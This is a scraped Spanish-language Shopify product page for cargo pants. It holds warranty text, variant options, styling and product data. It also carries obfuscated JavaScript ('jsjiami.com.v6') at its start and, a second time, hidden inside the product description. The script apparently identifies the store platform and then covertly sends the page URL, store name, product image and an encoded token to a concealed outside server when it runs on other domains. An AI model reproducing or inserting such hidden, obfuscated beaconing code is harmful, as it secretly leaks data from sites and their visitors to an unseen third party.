_0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                  </div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-d28dc8c0-124f-4ed1-b82d-02d30d9deb98-template--19921968038044__main">
                    <summary>
                      <div class="summary__title">
                        <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                        <h2 class="h4 accordion__title">
                          NUESTRA GARANTIA
                        </h2>
                      </div>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </summary>
                    <div class="accordion__content rte" id="ProductAccordion-d28dc8c0-124f-4ed1-b82d-02d30d9deb98-template--19921968038044__main">
                      
                      <p><b> <img src="https://cdn.shopify.com/s/files/1/0706/4000/9511/files/452d7002dc51258d854721a2b8a30d50.jpg?v=1701505358" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0706/4000/9511/files/452d7002dc51258d854721a2b8a30d50.jpg?v=1701505358"></b></p>
<p><strong>✈️ Envío rápido asegurado: </strong>cada pedido incluye detalles de seguimiento en tiempo real y cobertura de seguro en el improbable caso de que un paquete se pierda o sea robado durante el transporte.</p>
<p><strong>👍 Garantía de devolución de dinero: </strong>si sus artículos llegan dañados o defectuosos dentro de los 30 días de uso normal, con gusto emitiremos un reemplazo o un reembolso.</p>
<p><strong>📞 Atención al cliente 24 horas al día, 7 días a la semana: </strong>contamos con un equipo de representantes en vivo listos para ayudarlo y responder cualquier pregunta que tenga dentro de un plazo de 24 horas, los 7 días de la semana.</p>
<p><strong>🔒 Pagos seguros: </strong>utilizamos cifrado SSL Secure de última generación para mantener su información personal y financiera 100% protegida.</p>
                    </div>
                  </details>
                </div><a href="/products/ptc" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </div>
      </div>
      
        
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    top:0;
    left:0;
    background-color: #fff;
    z-index: 999;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #f5c518;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="42634383655068" data-moneyf="${{amount}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//sydneytag.com/cdn/shop/products/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563_small.jpg?v=1693302243" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Pantalón cargo Terrain Panel - Compra 2 con envío gratis</div>
        <div>
          
          <span class="pfac_price" content="39.99">$39.99</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Gris negro" selected="selected">Gris negro</option>
              
                <option value="Púrpura">Púrpura</option>
              
                <option value="Gris naranja">Gris naranja</option>
              
                <option value="Naranja morada">Naranja morada</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="M" selected="selected">M</option>
              
                <option value="L">L</option>
              
                <option value="XL">XL</option>
              
                <option value="2XL">2XL</option>
              
                <option value="3XL">3XL</option>
              
                <option value="4XL">4XL</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>AÑADIR AL CARRITO</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":42634383655068,"title":"Gris negro \/ M","option1":"Gris negro","option2":"M","option3":null,"sku":"LF20254446C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ M","public_title":"Gris negro \/ M","options":["Gris negro","M"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":7699273646236,"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","handle":"ptc","description":"\u003ch3 class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eGUIA DE TALLAS\u003c\/h3\u003e\n\u003cp class=\"MsoNormal\" align=\"justify\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/products\/1690882203078_ce894773-8681-4d09-8148-678768bd286e_480x480.jpg?v=1692776105\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eDebido a la medición manual, permita una ligera desviación de medición de 1-3 cm.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: center;\" align=\"center\"\u003e\u003cstrong\u003e¿Buscas pantalones elegantes y cómodos para el día a día?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eEcha un vistazo a nuestros pantalones cargo con cintura elástica y cordón con múltiples bolsillos para obtener la combinación perfecta de estilo y comodidad.\u003c\/p\u003e\n\u003cdiv class=\"MsoNormal\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/files\/2512b66f77efc71f6d0925eb49c880c22cad4e55-600_480x480.jpg?v=1692776540\" width=\"400\" height=\"600\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"MsoNormal\" align=\"justify\" style=\"text-align: center;\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/files\/65b85bfc1931fe9a0d5b13867e8e3e5a8b24de38-600_480x480.jpg?v=1692776533\" width=\"400\" height=\"575\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"MsoNormal\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/files\/b7dc99fc34df30344b54cccd01d10b1c096f9128-600_480x480.jpg?v=1692776547\" width=\"400\" height=\"575\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch3 class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eDescripción\u003c\/h3\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eCuidado y Material\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eFORMA RELAJADA\u003c\/li\u003e\n\u003cli\u003eTEJIDO RIPSTOP\u003c\/li\u003e\n\u003cli\u003eDESAGÜE AJUSTABLE DE CORDÓN ELÁSTICO\u003c\/li\u003e\n\u003cli\u003eBOLSILLOS DE CARGA FUNCIONALES\u003c\/li\u003e\n\u003cli\u003eCARACTERÍSTICA DEL TOBILLO CON BORLA\u003c\/li\u003e\n\u003cli\u003eEL MODELO ES DE 6 PIES USANDO MEDIANO\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e \u003c\/p\u003e\n\u003ch3 class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eEspecificaciones\u003c\/h3\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eColor: Gris-negro, Negro-púrpura, Naranja-gris, Púrpura-naranja\u003cbr\u003e\u003cbr\u003eTamaño: M, L, XL, 2XL, 3XL, 4XL\u003cbr\u003e\u003cbr\u003eTejido principal: Algodón\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wszC1g\/LzE3FQlKyUzQ0uDlBSDFDNDcxNjE4OkJKPEFAsLYxMjs+QUI8MUE6VaAEI1GLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var 